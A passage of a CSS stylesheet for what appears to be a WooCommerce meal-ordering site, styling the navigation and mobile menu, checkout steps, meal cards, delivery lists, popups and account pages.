    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 767px) {
    a#hamburg {
        display: block;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background: url(images/nav-bg.jpg) repeat;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #FFF;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

@media (min-width: 100px) and (max-width: 767px) {
    main {
        padding: 0 15px;
    }
    .logo {
        text-align: center;
    }
    .searchtoggle {
        display: none;
    }
    .push-logo {
        margin: 10px 0;
    }
    .logo img {
        max-height: 60px;
        width: auto;
    }
    header .searchform {
        display: none;
    }
    .slider .inner-item {
        height: 200px;
    }
    .slider .inner-item .caption {
        display: none;
    }
	.login_btn_checkout {
    	margin-top: 15px !important;
	}
}

/*###################################################################################################*/

/*###############################################*/

/*Global*/

/*###############################################*/

/*html body {overflow-x: hidden;}*/

h1, .h1, h2, .h2, h3, .h3 {
    margin: 0;
}

h4, .h4, h5, .h5, h6, .h6 {
    margin: 0;
}

p {
    padding: 0;
    font-size: 13px;
}

a {
    text-decoration: none !important;
}

ul {
    padding: 0;
}

li {
    list-style: none !important;
}

/*Selection*/

/* ::selection { background: #ffffff00; color: #010101; text-shadow: none; } */

/*body::-webkit-scrollbar {width:5px; background-color: #05329e;}
body::-webkit-scrollbar-button:start:decrement, ::-webkit-scrollbar-button:end:increment {display:none;}
body::-webkit-scrollbar-track-piece { -webkit-box-shadow: inset 0 0 6px #05329e; background-color: #05329e;}
body::-webkit-scrollbar-thumb:vertical {border-radius: 10px; -webkit-box-shadow: inset 0 0 6px #05329e;background-color: #000;}*/

/*[class^="box-"]{display:none}
[class^="box-"].showfirst{display:block}
#back-top span{color: #ffffff;}
/*###############################################*/

/*404*/

/*###############################################*/

.message-box-wrapper-404 {
    padding: 50px 0;
    text-align: center;
}

.message-box-wrapper-404 .message-box-title-404 span {
    background: #86ca3e;
    color: #fff;
    display: inline-block;
    font-size: 250px;
    line-height: 220px;
    margin: 0 5px 0 0;
    padding: 20px;
}

.message-box-wrapper-404 .message-box-title-404 span:nth-child(2n) {
    background: #b4b4b6;
}

.message-box-wrapper-404 .message-box-title-404 span:last-child {
    margin: 0;
}

.message-box-wrapper-404 .message-box-content-404 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 h2 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 a {
    color: #272829;
}

.message-box-wrapper-404 a:hover {
    color: #86ca3e;
}

/*###############################################*/

/*Search*/

/*###############################################*/

.searchWrap .searchField form input[type="text"] {
    margin-top: 25px;
}

.searchWrap .searchField form input::placeholder {
    padding-bottom: 15px;
}

.search-pg #content h1 {
    color: #1d1d1d;
    font-size: 35px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
    padding-bottom: 60px;
    text-align: center;
}

.search-pg #content p {
    margin-bottom: 20px;
    text-align: left;
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    font-size: 16px;
    font-weight: 700
}

.search-pg #content a.ar {
    width: 112px;
    height: 36px;
    background-color: #86ca3e;
    color: #fff;
    font-size: 12px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    text-transform: uppercase;
    border: 1px solid #86ca3e;
    line-height: 36px;
    border-radius: 30px;
    text-align: center;
    display: block;
    margin-bottom: 15px;
}

.search-pg #content a.ar:hover {
    background: #ffff;
    color: #000d2c;
    cursor: pointer;
    border: 1px solid #86ca3e;
    -webkit-transition: all 0.4s ease-In-out;
    -moz-transition: all 0.4s ease-In-out;
    -o-transition: all 0.4s ease-In-out;
    transition: all 0.4s ease-In-out;
}

.search-pg #content h2 a {
    color: #1d1d1d;
    font-size: 28px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
}

.search-pg #content h1 span {
    color: #9d9d9d;
    text-transform: capitalize;
    padding-left: 10px;
}

/*###############################################*/

/*Banner*/

/*###############################################*/

.banner .inner-item>.desc {
    height: 1024px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.banner .inner-item>.desc .caption {
    text-align: center;
}

.banner .inner-item>.desc .caption h2 {
    letter-spacing: 4px;
    text-transform: uppercase;
}

.banner .inner-item>.desc .caption p {
    padding: 20px 0 0;
    text-transform: uppercase;
    font-size: 13px;
}

/*###############################################*/

/**/

/*###############################################*/

.main-section .con_form {
    padding: 20px 10px;
    display: inline-block;
    background: #fff;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
}

/* .main-section .con_form ul{padding: 10px; display: inline-block; background: #fff; flex-direction: row; justify-content: center; align-items: center; flex-wrap: wrap; width: 100%; }  */

.main-section .con_form ul>li {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 10px 0px;
}

.main-section .con_form ul>li:nth-child(5) {
    margin: auto 1px;
    display: block;
    width: 99%;
}

.main-section .con_form input[type=text], .main-section .con_form input[type=email] {
    background: #2E266F1A;
    border: 1px solid #2E266F1A;
    /* border: none; */
    height: 45px;
    padding: 0 20px;
    margin: 0 10px 0 0;
    display: inline-block;
    width: 100%;
    font-size: 16px;
}

.main-section .con_form input[type=submit] {
    height: 45px;
    border: none;
    background: #2E266F;
    border: 1px solid #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    transition: all 0.5s linear;
}

.main-section .con_form input[type=submit]:hover {
    background: transparent;
    color: #2E266F;
}

.main-section .con_form .ajax-loader {
    display: none;
}

/*###################################################################################################*/

/*h1 span {*/

/*    display: inline-block;*/

/*  margin-left: 10px;*/

/*}*/

/*h1 span:last-of-type {*/

/*  animation: blink 0.5s linear 0s infinite;*/

/*  margin: 0;*/

/*}*/

.typing {
    position: relative;
}

.typing::after {
    content: "|";
    position: absolute;
    right: 0;
    width: 100%;
    color: white;
    background: #fffaf6;
    -webkit-animation: typing 2s steps(10) forwards, caret 1s infinite;
    animation: typing 2s steps(10) forwards, caret 1s infinite;
}

@-webkit-keyframes typing {
    to {
        width: 0;
    }
}

@keyframes typing {
    to {
        width: 0;
    }
}

@-webkit-keyframes caret {
    50% {
        color: transparent;
    }
}

@keyframes caret {
    50% {
        color: transparent;
    }
}

/*Another*/

.ah_typing {
    /*color: lime;*/
    /*font-family: "Courier";*/
    /*font-size: 20px;*/
    /*margin: 10px 0 0 10px;*/
    white-space: nowrap;
    overflow: hidden;
    /*width: 30em;*/
    animation: type 4s steps(60, end);
}

.ah_typing:nth-child(2) {
    animation: type2 8s steps(60, end);
}

/*span {
  animation: blink 1s infinite;
}*/

@keyframes type {
    from {
        width: 0;
    }
}

@keyframes type2 {
    0% {
        width: 0;
    }
    50% {
        width: 0;
    }
    100% {
        width: 100;
    }
}

@keyframes blink {
    to {
        opacity: 0;
    }
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
}

.ah_logo_bg img {
    filter: brightness(0) invert(1);
}

.ah_logo_bg ul li a {
   /* border: 1px solid #ffffff;*/
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
}

.chkout_stp {}

.chkout_stp>.row {
    justify-content: center;
}

.chkout_stp h2 {
    text-align: center;
    margin: 0 0 40px;
}

.chkout_stp .box {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.chkout_stp .accordion-container {
    margin: 0;
}

.chkout_stp .set {}

.chkout_stp .set>a {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
}

.chkout_stp .set>a.active {}

.chkout_stp .set>a:before {
    content: "+";
    background: transparent;
    font-family: 'FontAwesome';
    transform: none;
    filter: none;
    margin: 0;
    height: auto;
    TEXT-ALIGN: CENTER;
    FONT-WEIGHT: 900;
    font-size: 15px;
}

.chkout_stp .set>a.active:before {
    content: "-";
}

.chkout_stp .set.default-open-section .content_stp {
    display: block;
}

.chkout_stp .accordion-container .content_stp {
    padding: 30px 20px;
}

.chkout_stp .accordion-container .content_stp .row {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp h4 {
    padding: 0;
    font-size: 18px;
    color: #2E266F;
    font-weight: 500;
    margin: 22px 0 5px;
}

.chkout_stp .accordion-container .content_stp .row:first-child h4 {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp p {
    padding: 0;
    color: #000;
    margin: 0 0 20px;
}

.chkout_stp .accordion-container .content_stp label {
    display: block;
    font-weight: 600;
    font-size: 13px;
    margin: 10px 0;
}

.chkout_stp .accordion-container .content_stp label input, .chkout_stp .accordion-container .content_stp label textarea, .chkout_stp .accordion-container .content_stp label select , .auth-ex-mon, .auth-ex-year{
    display: block;
    width: 100%;
    height: 36px;
    border-radius: 10px;
    border: 1px solid #CCCCCC;
    margin: 5px 0 0;
    padding: 0 10px;
}
.auth-ex-mon, .auth-ex-year{
    display: inline-block;
}

.chkout_stp .accordion-container .content_stp label input[type="checkbox"] {
    width: auto;
    display: inline-block;
    height: auto;
    margin: 0 5px 0 0;
    vertical-align: text-top;
}

.chkout_stp .accordion-container .content_stp label textarea {}

.chkout_stp .ord_sumery {}

.chkout_stp .ord_sumery .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
    z-index: 9999;
}

.chkout_stp .ord_sumery .caption h4, .pm-pay-atc-box .caption h4 {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 700;
    border-right: 0;
    border-left: 0;
}

.chkout_stp .ord_sumery .caption .box {
    padding: 20px;
    border-radius: 0;
    border: none;
}

.chkout_stp .ord_sumery .caption .box h5 {
    color: #2e266f;
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin: 0 0 5px;
}
textarea#snote {
    height: 90px;
}
a.btn.pm-ck-day-ev123 {
    background: transparent !important;
    color: #2E266F !important;
    padding: 0 !important;
     font-size: 16px !important;
    font-weight: bold;
}
.chkout_stp .ord_sumery .caption .box h5 strong {
    color: #000;
    display: inline-block;
    margin: 0 0 20px 6px;
}

.chkout_stp .ord_sumery .caption .box h5 span {
    display: inline-block;
    color: #000;
}

.chkout_stp .ord_sumery .caption .box a.btn {
    line-height: initial;
    font-size: 13px;
    background: #2E266F;
    color: #fff;
    padding: 7px 30px;
    margin: 0 0 30px;
}

.chkout_stp .ord_sumery .caption .box ul {}

.chkout_stp .ord_sumery .caption .box ul li {
    display: block;
    padding: 12px 0;
    display: flex;
    justify-content: space-between;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
}

.chkout_stp .ord_sumery .caption .box ul li:last-child {
    border: none;
}

.chkout_stp .ord_sumery .caption .box ul li b {}

.chkout_stp .ord_sumery .caption .box input {
    height: 36px;
    padding: 0 20px;
    width: 50%;
    border: 1px solid #ccc;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    vertical-align: middle;
}

.chkout_stp .ord_sumery .caption .box button {
    border: none;
    display: inline-block;
    height: 36px;
    width: 30%;
    background: #2E266F;
    color: #fff;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    margin: 0 0 0 -5px;
    font-weight: 600;
    vertical-align: middle;
}

.slctmeal_pg {
    padding: 0 !important;
}

.slctmeal_pg .col-md-9>.row {
    height: 70vh;
    overflow: hidden;
    overflow-y: scroll;
}

.slctmeal_pg .col-md-9>.row>.col-md-3 {
    padding: 0 10px;
}

.slctmeal_pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
    text-align: center;
    margin: 0px !important;
}

.slctmeal_pg figure {
    background: transparent;
    /*border: 1px solid #ccc;*/
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    margin: 0 0 30px;
    position:relative;
}
.slctmeal_pg figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}

.slctmeal_pg figure:hover {
    background: #F3F2FF;
}

.slctmeal_pg figure img {}

.slctmeal_pg figure figcaption {
    padding: 13px 1px;
    margin: 0;
    text-align: left;
}

.slctmeal_pg figure figcaption h4 {
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 0px;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.slctmeal_pg figure figcaption p {
    color: #000;
    line-height: 19px;
    font-size: 13px;
    font-weight: normal;
    margin: 0 0 10px;
    height: 60px;
    overflow: hidden;
}

.slctmeal_pg figure figcaption ul {
    min-height: 42px;
    margin: 0 0 20px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}

.slctmeal_pg figure figcaption ul li {
    padding: 0 10px;
    color: #2E266F;
    font-weight: 500;
    font-size: 11px;
    border-right: 1px solid rgb(46 38 111 / 30%);
    line-height: initial;
}

.slctmeal_pg figure figcaption ul li:first-child {
    padding-left: 0;
}

.slctmeal_pg figure figcaption ul li:last-child {
    padding-right: 0;
    border: none;
}

.slctmeal_pg figure figcaption a.btn {
    background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
   
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 7px 10px;
}

.delivry_date {}

.delivry_date .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.delivry_date .caption h4 {
    font-size: 16px;
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 20px;
    font-size: 15px;
    border-right: 0;
    border-left: 0;
}

.delivry_date .caption h4 b {}

.delivry_date .caption .box {
    padding: 20px;
    min-height: 100vh;
    overflow: hidden;
    overflow-y: auto;
    height:auto;
}

.delivry_date .caption .box ul {}

.delivry_date .caption .box ul li {
    padding: 15px 20px;
    /* border-bottom: 1px solid #CCCCCC; */
    box-shadow: 0 0 20px -3px #ccc;
    margin: 0 0 20px;
}

.delivry_date .caption .box ul li span {
    display: inline-block;
    width: 20%;
    vertical-align: middle;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 0 20px 2px #ccc;
}

.delivry_date .caption .box ul li h5 {
    display: inline-block;
    vertical-align: middle;
    padding: 0 20px;
    font-size: 14px;
    width: 68%;
    line-height: initial;
}

.delivry_date .caption .box ul li ins {
    display: inline-block;
    width: 10%;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
}

.delivry_date .caption .box ul li ins a {
    display: block;
    font-size: 22px;
    line-height: initial;
    color: #000;
}

.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
}

.delivry_date .caption .box .addcart a {
    display: inline-block;
    position: relative;
}

.delivry_date .caption .box .addcart a.cart_btn {
    font-size: 40px;
    color: #2E266F;
}

.delivry_date .caption .box .addcart a.cart_btn i {}

.delivry_date .caption .box .addcart a.cart_btn span {
    position: absolute;
    right: 0px;
    top: 2px;
    font-size: 9px;
    background: #f1f1f1;
    text-align: center;
    width: 16px;
    height: 16px;
    z-index: 99999;
    line-height: 16px;
    border-radius: 100%;
    font-weight: 700;
    background: #2E266F;
    color: #fff;
}

.delivry_date .caption .box .addcart .next_btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    width: 50%;
    font-weight: 500;
    letter-spacing: 1px;
}

body::-webkit-scrollbar {
    width: 8px;
}

body::-webkit-scrollbar-track {
    background: #f1f1f1;
}

body::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

body::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

::-webkit-scrollbar {
    width: 5px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

body.bodyoverflow {
    overflow: hidden;
}

.popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 999;
    background: rgb(46 38 111 / 40%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    display: none;
}

.popup .closebtn {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
}

.popup .overlay {
    background: #EEEDF6;
    width: 55%;
    position: relative;
    margin: 0 auto;
    height: 80vh;
    overflow: hidden;
    overflow-y: scroll;
}

.popup .overlay .poptop {
    text-align: left;
    padding: 30px 20px;
    align-items: center;
    background: #fff;
}

.popup .overlay .poptop h5 {
    color: #2E266F;
    font-weight: 600;
    margin: 0 0 5px;
}

.popup .overlay .poptop p {
    line-height: initial;
    margin: 0 0 10px;
}

.popup .overlay .poptop ul {}

.popup .overlay .poptop ul li {
    margin: 0 10px 0 0;
    color: #2E266F;
    font-weight: 600;
}

.popup .overlay .poptop a.btn {
    width: 50%;
    background: #2E266F;
    color: #fff;
}

.popup .overlay .popbot {
    padding: 20px 0 0;
}

.popup .overlay .popbot figure img {
    margin: 0 0 20px;
    border-radius: 10px;
}

.popup .overlay .popbot .popcap {
    overflow: hidden;
    overflow-y: scroll;
    height: 60vh;
}

.popup .overlay .popbot .box {
    text-align: left;
    background: #fff;
    margin: 0 0 20px;
    border-radius: 10px;
    padding: 15px;
    position: relative;
}

.popup .overlay .popbot h4 {
    color: #2E266F;
    font-size: 17px;
    font-weight: 600;
    
}

.popup .overlay .popbot p {
    margin: 0 0 0px;
}

.popup .overlay .popbot p:last-child {}

.popup .overlay .popbot ul {
    margin: 0 0 20px;
}

.popup .overlay .popbot ul li {
    display: inline-block;
    width: 31%;
    padding: 0 3px;
    vertical-align: top;
}

.popup .overlay .popbot ul li img {}

.popup .overlay .popbot ul li a {
    text-align: center;
    display: block;
}

.popup .overlay .popbot ul li a img {
    width: 80%;
    margin: 0 auto;
    border-radius: 10px;
}

.popup .overlay .popbot ul li a small {
    display: block;
    color: #000;
    margin: 6px 0 0;
    font-size: 11px;
}

.popup .overlay .popbot ul.whatinside {}

.popup .overlay .popbot ul.whatinside li {
    margin: 0 0 30px;
    padding: 0 10px;
}

.popup .overlay .popbot ul.whatinside li h5 {
    font-size: 13px;
    margin: 0 0 3px;
    font-weight: 600;
}

.popup .overlay .popbot ul.whatinside li h2 {
    font-weight: 700;
    margin: 0 0 4px;
    font-size: 30px;
}

.popup .overlay .popbot ul.whatinside li progress#file {
    width: 100%;
}

.popup .overlay .popbot ul.whatinside li h6 {}

.shop-pg, .samplepage {
    display: flex;
    justify-content: center;
    flex-direction: column;
    /*height: 100vh;*/
}

.shop-pg header {
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}

.samplepage h1.entry-title {
    font-size: 30px;
    margin: 0 0 20px;
    padding: 0px;
}

.dashboard_pg {}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    width: 50% !important;
    max-width: 50% !important;
    padding-left: 0;
    padding-right: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 50% !important;
    max-width: 50% !important;
    padding-right: 0;
    padding-left: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 h2, h2.woocommerce-order-details__title {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce form .form-row label {
    width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    background: #2E266F1A;
    border: none;
    display: block;
    width: 100%;
    padding: 0 20px;
    height: 40px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    padding: 15px 30px !important;
    background: #0633a2 !important;
    color: #fff !important;
    text-transform: capitalize !important;
    transition: all 1s ease-in-out;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    margin: 20px 0 0 !important;
}

.woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .woocommerce-MyAccount-navigation {
    box-shadow: 0 0 10px 2px #E2E2E2;
    border-radius: 5px;
    overflow: hidden;
}

.woocommerce .woocommerce-MyAccount-navigation>ul {
    padding: 0;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li {
    display: block;
    transition: all 1s ease-In-out;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a {
    display: block;
    text-transform: capitalize;
    color: #000000;
    font-weight: 500;
    font-size: 15px;
    padding: 15px 20px;
    border-left: 5px solid transparent;
    transition: all 1s ease-In-out;
    position: relative;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li:hover a, .woocommerce .woocommerce-MyAccount-navigation>ul>li.is-active a {
    border-color: #2E266F;
    background: #F8F8F8;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a:before {
    content: "";
    font-family: 'FONTAWESOME';
    color: #000;
    margin: 0 15px 0 0;
    display: inline-block;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    content: "\f0e4";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f291";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f019";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f015";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f007";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f08b";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
    content: "\f015";
}

.woocommerce-MyAccount-content p {
    margin: 0 0 40px;
}

.woocommerce-MyAccount-content p a {
    color: #0635a5;
}

.woocommerce-Address header {
    position: relative;
    background: transparent;
    padding: 0;
}

.woocommerce-Address header h3 {
    font-size: 24px;
    color: #2E266F;
    text-transform: capitalize;
    margin: 0 0 30px;
}

.woocommerce-Address header a {
    color: #2E266F;
    font-size: 16px;
}

.woocommerce-Address address {
    font-size: 16px;
    text-transform: capitalize;
}

.u-column1.col-1.woocommerce-Address address, .u-column2.col-2.woocommerce-Address address {
    font-size: 15px;
    line-height: 27px;
    padding-right: 20px;
}

.woocommerce-MyAccount-content form, .woocommerce form {
    padding: 10px;
    border: 1px solid #CCCCCC;
    border-radius: 10px;
}

.woocommerce-MyAccount-content form legend, .woocommerce form legend {
    padding: 30px 0 10px;
    color: #2E266F;
    font-size: 21px;
    font-weight: 600;
}

.woocommerce-MyAccount-content form p, .woocommerce form p {
    margin: 0 0 15px;
}

.woocommerce-MyAccount-content form label, .woocommerce form label {
    line-height: initial;
}

.woocommerce-MyAccount-content form input, .woocommerce form input, .woocommerce form textarea {
    border-radius: 10px;
    border: 1px solid #CCCCCC !important;
    background: #fff !important;
}
#payment label img {
    width: 80px !important;
}


span.show-password-input {
    width: auto !important;
}
.woocommerce-MyAccount-content form button, .woocommerce form button {}

.woocommerce form .form-row>span {
    width: 100%;
}

.woocommerce form textarea {
    height: 130px !important;
    padding: 15px !important;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox>span {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
    display: inline-block;
}

.woocommerce ul#shipping_method li {
    display: block;
}

.woocommerce table thead {
    background: rgb(204 204 204 / 20%);
}

.woocommerce table tfoot {
    background: #fafafa;
}

.woocommerce table th {
    font-size: 14px;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 10px !important;
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
    text-align: center;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table tbody {}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
    text-align: center;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions>a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 20px !important;
    margin: 0 5px;
}

ul.wc-item-meta {
    margin: 5px 0 0;
}

ul.wc-item-meta li strong, ul.wc-item-meta li p {
    display: inline-block;
    vertical-align: middle;
}

.woocommerce .woocommerce-customer-details address {
    font-size: 15px;
    line-height: 23px;
    padding: 10px 15px !important;
}

.woocommerce .woocommerce-customer-details address p {
    margin: 10px 0 0;
}

